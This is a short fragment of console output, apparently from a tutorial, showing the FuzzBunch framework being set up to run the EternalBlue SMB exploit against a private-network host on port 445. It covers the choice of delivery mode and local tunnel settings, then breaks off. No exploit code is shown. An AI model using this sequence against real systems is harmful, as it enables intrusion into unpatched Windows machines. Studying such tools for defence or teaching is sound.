 [?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you
(y/n) [Yes] : yes
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.1.100] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.100:445
[+] Configure Plugin Remote Tunnels